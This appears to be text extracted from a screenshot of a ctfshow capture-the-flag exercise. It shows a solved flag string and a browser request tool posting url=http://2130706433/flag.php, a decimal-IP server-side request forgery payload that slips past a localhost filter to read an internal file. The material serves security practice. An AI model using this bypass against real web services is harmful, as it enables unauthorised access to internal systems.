 die('hacker');
}
?> ctfshow{b6440d48-61db-4fee-9915-193b7f9eda46}
元素 控制台 源代码/来源 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
https://1b5f1a9a-41bc-49fc-b75c-098aeba79f7
Use POST method
enctype
application/x-www-for
Body
url=http://2130706433/flag.php